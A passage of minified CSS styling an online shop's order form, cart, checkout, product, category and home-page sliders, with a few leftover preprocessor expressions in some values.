.form-group.ic._comment:before{content:'\f0e5'}#order-form .form-group.ic._city:before{content:'\e81c'}#order-form .form-group.ic._warehouse:before{content:'\e846'}#order-form .form-group.ic._address:before{content:'\e804'}#order-form .form-control._delivery .jq-selectbox__select{padding-left:0}#order-form .form-control._delivery .jq-selectbox__select-text:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#order-form .form-control._delivery .jq-selectbox__select-text:before{content:'\e804'}#order-form .form-control._delivery .jq-selectbox__select-text:before{color:#e0be71;width:48px;font-size:15px}#order-form .form-control._delivery._newmail .jq-selectbox__select-text:before{content:'\e846'}#order-form .form-control._delivery._newmail-address .jq-selectbox__select-text:before{content:'\e844'}#order-form .form-control._delivery .jq-selectbox__dropdown li{padding-left:0}#order-form .form-control._delivery .jq-selectbox__dropdown li:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#order-form .form-control._delivery .jq-selectbox__dropdown li:before{content:'\e804'}#order-form .form-control._delivery .jq-selectbox__dropdown li:before{width:48px;font-size:15px}#order-form .form-control._delivery .jq-selectbox__dropdown li._newmail:before{content:'\e846'}#order-form .form-control._delivery .jq-selectbox__dropdown li._newmail-address:before{content:'\e844'}#order-form .pickup-info{border:1px solid silver;border-radius:24px;padding:12px 24px}#order-form .pickup-info .item:not(:last-child){margin-bottom:3px}#order-form .pickup-info b{text-transform:uppercase}#orderProductsTable .checkout-cart-discount{margin-top:18px;border-top:1px dotted #000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}#orderProductsTable .checkout-cart-discount .discount-info{margin-top:20px;width:48%;max-width:395px}#orderProductsTable .checkout-cart-discount .discount-item{font-size:24px;line-height:29px;color:#c4c4c4;margin-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}#orderProductsTable .checkout-cart-discount .discount-item span{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}#orderProductsTable .checkout-cart-discount .discount-item b{-webkit-box-flex:0;-webkit-flex:0 0 35%;-ms-flex:0 0 35%;flex:0 0 35%;min-width:140px;color:#000;font-weight:400;margin-left:10px}#orderProductsTable .checkout-cart-discount .tell-block-cart{margin-top:40px;margin-left:auto;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:unset}#orderProductsTable .checkout-cart-discount .tell-block-cart .form-control{margin-left:auto;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}#orderProductsTable .checkout-cart-discount .tell-block-cart .btn-submit{width:48%;max-width:400px}#orderProductsTable .block-price-checkout{margin-top:auto;width:48%;max-width:400px}#orderProductsTable .block-price-checkout .price-block{font-size:24px;font-weight:bolder;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:unset;-webkit-box-direction:unset;-webkit-flex-direction:unset;-ms-flex-direction:unset;flex-direction:unset;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;margin-bottom:14px}#orderProductsTable .block-price-checkout .price-block span:not(.price){line-height:30px}#orderProductsTable .block-price-checkout .price-block .price{margin-left:10px;font-size:48px;line-height:48px}#orderProductsTable .block-price-checkout .block-price-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#orderProductsTable .block-price-checkout .block-price-button .buy-btn{width:100%;background:#e0be71;height:58px;font-weight:500;font-size:18px}#orderProductsTable .cart-products{border:none;padding:0}#deliveryContent,#orderProductsTable,#paymentContent{position:relative}#deliveryContent .loader-wrap,#orderProductsTable .loader-wrap,#paymentContent .loader-wrap{position:absolute;z-index:100;top:0;left:0;right:0;bottom:0;min-height:42px;overflow:hidden}#deliveryContent .loader-wrap .loader,#orderProductsTable .loader-wrap .loader,#paymentContent .loader-wrap .loader{position:absolute;top:200px;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}#paymentContent .loader-wrap{border-radius:10px}#deliveryContent .loader-wrap{border-radius:24px}.cart-products{border-top:1px solid #e0be71;border-bottom:1px solid #e0be71;padding-top:20px;padding-bottom:20px}.cart-products .product{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;border-radius:4px;border-top:1px dashed #e5e5e5}.cart-products .product:first-child{border-top:none}.cart-products .product-col{padding:21px 15px;background:#fff}.cart-products .col-img{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:0;padding-right:0}.cart-products .col-img a,.cart-products .col-img img{display:block}.cart-products .col-img img{border:1px solid #c4c4c4;border-radius:10px;max-width:132px}.cart-products .col-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.cart-products .col-qty{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.cart-products .col-price-total .price-block{height:100%;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.cart-products .col-price-total .price-block .price{font-size:36/16rem;font-weight:400}.cart-products .col-price-total .price-block .price .price-currency{color:#000}.cart-products .col-price-total .price-block .price-old{font-size:22/16rem;font-weight:400}.cart-products .col-price-total .price-block .price{margin-top:auto}.cart-products .col-remove-block{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.cart-products .product-label{font-size:1rem;font-weight:500;line-height:1.25;margin-bottom:38px}.cart-products .cart-title{font-size:22/16rem;line-height:1.2;color:#000;display:inline-block;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.cart-products .remove{font-size:24px;cursor:pointer;width:30px;height:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#b12e28;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.cart-products .remove:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cart-products .remove:before{content:'\e842'}.cart-products .remove-product-msg{position:absolute;z-index:110;left:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:#fff!important;-webkit-box-shadow:0 1px 7px 0 rgba(0,0,0,.33);box-shadow:0 1px 7px 0 rgba(0,0,0,.33);padding:25px 5px 25px 15px!important;font-size:14px;color:#262626;line-height:1.25}.cart-products .remove-product-msg .ic-times{position:absolute;top:5px;right:5px;font-size:18px;color:silver;cursor:pointer;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.cart-products .remove-product-msg .ic-times:hover{color:#000}.cart-products .remove-product-msg .title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:40px;font-weight:700;border-bottom:1px solid #e0e0e0}.cart-products .remove-product-msg .actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:15px;text-align:center}.cart-products .remove-product-msg .separator{border-left:1px solid #e0e0e0;margin-left:10px;margin-right:10px}.cart-products .remove-product-msg .full-remove,.cart-products .remove-product-msg .move-to-favorites{min-width:105px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;cursor:pointer}.cart-products .remove-product-msg .full-remove i,.cart-products .remove-product-msg .move-to-favorites i{display:inline-block;line-height:35px;height:35px;font-size:28px;margin-bottom:4px}.cart-products .group-select{padding-top:10px;margin-top:auto}.cart-products .group-select .jq-selectbox,.cart-products .group-select .jq-selectbox__select{width:100%}.cart-products.checkout-cart-products .col-img{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.cart-buy-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:25px}.cart-buy-block .btn-checkout-wrapper{margin-left:auto;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%;max-width:41%}.cart-buy-block .btn-checkout-wrapper .checkout-total-block{margin-bottom:45px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;min-width:260px}.cart-buy-block .btn-checkout-wrapper .checkout-total-block .label{font-size:18/16rem;text-transform:uppercase;margin-right:17px}.cart-buy-block .btn-checkout-wrapper .checkout-total-block .price{font-weight:600;font-size:38px;line-height:38px}.cart-buy-block .btn-checkout-wrapper .checkout-total-block .price .price-value{color:#e0be71}.cart-buy-block .btn-checkout-wrapper .btn-checkout{width:100%;height:58px;border-radius:29px;background:#e0be71;font-size:18px;font-weight:500}.tell-block-cart{-webkit-box-flex:0;-webkit-flex:0 0 56.5%;-ms-flex:0 0 56.5%;flex:0 0 56.5%;max-width:56.5%;color:#000;margin-top:auto}.tell-block-cart .cart-order-form-fast{width:100%;position:relative;background:0 0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tell-block-cart .cart-order-form-fast .btn-submit,.tell-block-cart .cart-order-form-fast .form-control{position:relative;padding-left:15px;padding-right:15px;font-size:18px;font-weight:500}.tell-block-cart .cart-order-form-fast .form-control{z-index:1;width:45%;text-align:center;height:58px;border-color:#000;border-radius:29px 0 0 29px;padding-right:10px}.tell-block-cart .cart-order-form-fast .btn-submit{z-index:2;margin-left:-1px;width:55%;min-width:290px;max-width:unset;border-radius:0 29px 29px 0;padding-left:10px}.info-order{margin-top:30px}.info-order div{margin-bottom:15px;overflow:hidden}.info-order div .img{width:50px;float:left}.info-order div img{margin-right:9px;position:relative}.success-wrapper{width:100%;max-width:720px;-webkit-box-shadow:0 1px 7px 0 rgba(0,0,0,.33);box-shadow:0 1px 7px 0 rgba(0,0,0,.33);padding:45px;border-radius:24px;margin-left:auto;margin-right:auto}.success-wrapper .buttons-wrap{padding-top:30px}.success-wrapper .page-title{color:#000;text-transform:none;font-size:36px}.success-wrapper .info{font-size:1rem}.success-wrapper .info p{margin-bottom:5px}.success-wrapper .info-table{margin-bottom:0}.success-wrapper .info-table .td,.success-wrapper .info-table .th{padding-top:3px;padding-bottom:3px}.success-wrapper .info-table .th{min-width:250px}.success-wrapper .info-table .th:after{content:":"}.success-wrapper .info-table .td{padding-left:10px}.success-wrapper .iban-number{font-size:14px}.category-page{position:relative}.category-page>.loader-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:fixed;top:0;left:0;height:100%;width:100%;z-index:-1;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.category-page.loading>.loader-wrap{z-index:200;opacity:1;visibility:visible}.category-page .category-top-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:47px}.category-page .category-top-wrap .sort-wrapper{margin-left:auto}.category-page .category-page-container{position:relative;z-index:10}.category-page .sort-wrapper._mobile{display:none}.catalog-list .empty-products{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:unset}.catalog-list._full:not(.owl-loaded){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.catalog-list._full:not(.owl-loaded)>*{-webkit-box-flex:0;-webkit-flex:0 0 -webkit-calc(100% / 4);-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:-webkit-calc(100% / 4);max-width:calc(100% / 4);margin-bottom:30px;padding-left:15px;padding-right:15px}.contact-page .block-info{font-size:16/16rem;margin-bottom:40px}.contact-page .block-info .info-title{font-weight:700;font-size:18/16rem;text-transform:uppercase;margin-bottom:5px}.contact-page .block-info .info-title:after{content:':'}.contact-page .block-info .info-title:not(:first-child){margin-top:30px}.contact-page .block-info .phone:not(:first-child){margin-top:10px}.callbackForm-container textarea{padding-top:0;line-height:48px;height:174px}.callbackForm-container .g-recaptcha>div{margin-left:auto;margin-right:auto}.g-recaptcha iframe,.g-recaptcha>div{max-width:100%}.main-slider-wrapper{margin-bottom:60px}.main-slider-wrapper #main-slider{background:#000;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.main-slider-wrapper #main-slider .item{padding-top:111px;position:relative;height:100vh;height:var(--app-height);min-height:680px;-webkit-transition:opacity 1s ease 0s!important;-o-transition:opacity 1s ease 0s!important;transition:opacity 1s ease 0s!important}.main-slider-wrapper #main-slider .item img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.main-slider-wrapper #main-slider .content-wrap{position:absolute;left:0;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin-top:-webkit-calc(111px/2);margin-top:calc(111px/2)}.main-slider-wrapper #main-slider .content-wrap .text-formatted,.main-slider-wrapper #main-slider .content-wrap .title{color:#fff;text-align:center;max-width:1100px;margin-left:auto;margin-right:auto}.main-slider-wrapper #main-slider .content-wrap .title{margin:0 auto 50px;font-weight:700;font-size:72px;line-height:88px;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px)}.main-slider-wrapper #main-slider .content-wrap .text-formatted{font-size:24px;line-height:29px;margin-bottom:40px;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}.main-slider-wrapper #main-slider .content-wrap .text-formatted,.main-slider-wrapper #main-slider .content-wrap .title{opacity:0;visibility:hidden;-webkit-transition:opacity 0s linear,-webkit-transform 0s linear;transition:opacity 0s linear,-webkit-transform 0s linear;-o-transition:opacity 0s linear,-o-transform 0s linear;transition:opacity 0s linear,transform 0s linear;transition:opacity 0s linear,transform 0s linear,-webkit-transform 0s linear,-o-transform 0s linear}.main-slider-wrapper #main-slider .item.show-content .content-wrap .text-formatted,.main-slider-wrapper #main-slider .item.show-content .content-wrap .title{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.main-slider-wrapper #main-slider .item.show-content .content-wrap .title{-webkit-transition:opacity 1s ease .2s,-webkit-transform 1s ease .2s;transition:opacity 1s ease .2s,-webkit-transform 1s ease .2s;-o-transition:opacity 1s ease .2s,-o-transform 1s ease .2s;transition:opacity 1s ease .2s,transform 1s ease .2s;transition:opacity 1s ease .2s,transform 1s ease .2s,-webkit-transform 1s ease .2s,-o-transform 1s ease .2s}.main-slider-wrapper #main-slider .item.show-content .content-wrap .text-formatted{-webkit-transition:opacity 1s ease .6s,-webkit-transform 1s ease .6s;transition:opacity 1s ease .6s,-webkit-transform 1s ease .6s;-o-transition:opacity 1s ease .6s,-o-transform 1s ease .6s;transition:opacity 1s ease .6s,transform 1s ease .6s;transition:opacity 1s ease .6s,transform 1s ease .6s,-webkit-transform 1s ease .6s,-o-transform 1s ease .6s}.main-slider-wrapper .lSSlideOuter{position:relative}.main-slider-wrapper .lSSlideOuter .lSPager.lSpg{z-index:10;position:absolute;bottom:30px;left:50%;-webkit-transform:translateX(-50%)!important;-ms-transform:translateX(-50%)!important;-o-transform:translateX(-50%)!important;transform:translateX(-50%)!important;margin:0!important}.main-slider-wrapper .lSSlideOuter .lSPager.lSpg>li{width:16px;height:16px;border-radius:100%;background:#000;opacity:.5;border:1px solid #e0be71;margin:0 8px;-webkit-transition:.5s ease;-o-transition:.5s ease;transition:.5s ease;padding:0}.main-slider-wrapper .lSSlideOuter .lSPager.lSpg>li a{width:14px;height:14px;opacity:0!important}.main-slider-wrapper .lSSlideOuter .lSPager.lSpg>li.active{opacity:1;background:#e0be71;border:1px solid #fff}.main-slider-wrapper .lSAction{position:absolute;z-index:10;top:50%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:1540px;width:100%;margin:-webkit-calc((111px/2) + 7) auto 0;margin:calc((111px/2) + 7) auto 0}.slider-brand-main{line-height:2}.slider-brand-main>.title{font-weight:500;font-size:48px;color:#c4c4c4}.slider-brand-main .slider-brand{overflow:hidden}.slider-brand-main .slider-brand:not(.lightSlider){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.slider-brand-main .slider-brand:not(.lightSlider)>.item{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.slider-brand-main .slider-brand .item{padding:5px;min-height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.slider-brand-main .slider-brand .item a{display:block}.slider-brand-main .slider-brand .item a img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.slider-brand-main .slider-brand .item a:hover img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}.slider-brand-main .slider-brand-wrap{position:relative}.slider-brand-main .slider-brand-wrap:after,.slider-brand-main .slider-brand-wrap:before{content:'';display:block;position:absolute;z-index:10;top:0;bottom:0;width:15px}.slider-brand-main .slider-brand-wrap:before{left:44px;background:-webkit-gradient(linear,right top,left top,from(rgba(255,255,255,0)),to(#fff));background:-webkit-linear-gradient(right,rgba(255,255,255,0) 0,#fff 100%);background:-o-linear-gradient(right,rgba(255,255,255,0) 0,#fff 100%);background:linear-gradient(to left,rgba(255,255,255,0) 0,#fff 100%)}.slider-brand-main .slider-brand-wrap:after{right:44px;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(#fff));background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,#fff 100%);background:-o-linear-gradient(left,rgba(255,255,255,0) 0,#fff 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 100%)}.slider-brand-main .slider-brand-wrap .lSNext,.slider-brand-main .slider-brand-wrap .lSPrev{position:absolute;top:50%;margin-top:-22px;font-size:28px;width:44px;height:44px;line-height:44px;text-align:center;background:#fff;color:#c4c4c4}.slider-brand-main .slider-brand-wrap .lSNext:before,.slider-brand-main .slider-brand-wrap .lSPrev:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slider-brand-main .slider-brand-wrap .lSPrev{left:0;border-radius:0 100% 100% 0}.slider-brand-main .slider-brand-wrap .lSPrev:before{content:'\e823'}.slider-brand-main .slider-brand-wrap .lSNext{right:0;border-radius:100% 0 0 100%}.slider-brand-main .slider-brand-wrap .lSNext:before{content:'\e81b'}.home-promo-products .ui-slider-wrapper{margin-bottom:0}.home-last-articles,.home-promo-products,.slider-brand-main{padding-bottom:50px;margin-bottom:50px}.home-last-articles .section-title{font-weight:500;font-size:48px;color:#c4c4c4;margin-bottom:15px}.home-last-articles .article{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.home-last-articles .article:after{content:'';display:block;clear:both}.home-last-articles .article .image-wrapper{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;padding-right:246px/2 + 30px}.home-last-articles .article .content-wrapper{margin-left:-246px/2}.home-last-articles .article .title{color:#000;display:inline-block;text-decoration:none;margin-bottom:30px;font-weight:700;font-size:36px;line-height:44px;min-height:40px}.home-last-articles .article .article-date{color:#e0be71;font-size:24px;line-height:60px;float:left}.home-last-articles .article .btn{float:right;width:380px;height:60px;font-size:24px;line-height:60px;padding:0}.main-page-content{background:url(/themes/default/dist/images/background-seo.png) no-repeat,#000;-webkit-background-size:cover;background-size:cover;margin:80px 0}.main-page-content>.container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.main-page-content>.container>[id^=feedBackForm]{-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%;position:relative}.main-page-content>.container>[id^=feedBackForm] .feedBack-form{position:absolute;top:50%;right:0;min-height:444px;margin-top:-222px}.main-page-content .page-content{-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%;padding:30px;margin-bottom:0}.main-page-content .page-content .page-title{margin-top:0}.main-page-content #main_desc{max-height:220px;overflow:auto}.product-page .product-page-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #e0be71;padding-bottom:28px;margin-bottom:34px}.product-page .mb-first-image{display:none}.product-page .page-title{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.product-page .product-gallery{-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%;width:42%;max-width:667px}.product-page .card-right{-webkit-box-flex:0;-webkit-flex:0 0 56.5%;-ms-flex:0 0 56.5%;flex:0 0 56.5%;width:56.5%;max-width:805px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.product-page .card-right .delivery-info{-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%;max-width:172px;margin-left:auto;margin-top:-12px}.product-page .page-title{font-size:36/16rem}.product-page .info-block{-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.product-page .review-block{text-align:right}.product-page .review-block .amount{color:#e0be71}.product-page .card-price{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:25px}.product-page .card-price .price-block .price{font-size:34px}.product-page .card-price .price-block .price-old{margin-left:auto;margin-right:3px}.product-page .card-price .price-block .price-currency{color:#c4c4c4}.product-page .card-price .qty-wrap .count-input{width:68px}.product-page .card-price .button-buy-block{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:40px}.product-page .card-price .btn-help{font-weight:500;text-transform:uppercase;text-decoration:underline}.product-page .card-price .add-cart,.product-page .card-price .btn-to-order{width:100%;max-width:266px}.product-page .characteristics-wrap{margin-top:35px}.product-page .group-list-wrap .product-card .product-title{text-align:center}.product-page .group-list-wrap .product-card .product-title a{color:#636363}.product-page .group-list-wrap .product-card .btn-wrapper{-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%;max-width:254px}.product-page .group-list-wrap .product-card .btn-wrapper .btn{width:100%}.product-page .section-title{font-weight:700;font-size:48px;color:#e5e5e5;margin-bottom:13px}.product-page .section-title:after{content:':'}.product-page .tab-wrap{margin:20px 0 40px}.product-page .nav-tabs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin:0;border:none}.product-page .nav-tabs .nav-item{position:relative;z-index:1;min-width:170px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;padding:15px;border-radius:5px 5px 0 0;background:#fff;color:#c4c4c4;font-weight:400;font-size:14px;line-height:18px;text-transform:uppercase}.product-page .nav-tabs .nav-item:after{display:none!important}.product-page .nav-tabs .nav-item.active{z-index:2;color:#e0be71;-webkit-box-shadow:0 -10px 10px rgba(0,0,0,.05);box-shadow:0 -10px 10px rgba(0,0,0,.05);border-radius:10px 10px 0 0}.product-page .nav-tabs .nav-item:hover{color:#e0be71;text-decoration:none}.product-page .tab-content>.tab-pane{padding:40px 0}.product-page .tab-content>.tab-pane .collapse-inner{overflow:hidden}.product-page .tab-content>.tab-pane .text-formatted>:first-child{margin-top:0}.product-page .tab-content>.tab-pane .text-formatted>:last-child{margin-bottom:0}.product-page .product-banner-slider-wrap{margin-top:-40px;margin-bottom:40px}.product-page .product-viewed-wrap{margin-top:80px}.product-page .review-block.product-element{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-page .review-block.product-element .rate{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-left:15px;margin-left:-4px;margin-right:-4px}.product-page .review-block.product-element .rate img{margin:0 4px}.product-page .feedBack-form-wrap{display:none}.product-page .mb-title{display:none}.product-page-container .product-utp{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.product-utp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-left:-5px;margin-right:-5px}.product-utp .utp-item{-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;text-align:center;background:#fff;-webkit-box-shadow:0 0 25px rgba(196,196,196,.3);box-shadow:0 0 25px rgba(196,196,196,.3);border-radius:20px;font-size:12px;line-height:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:20px;margin:5px}.product-utp .img-wrapper{width:48px;height:48px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:5px}.product-utp .text-wrapper 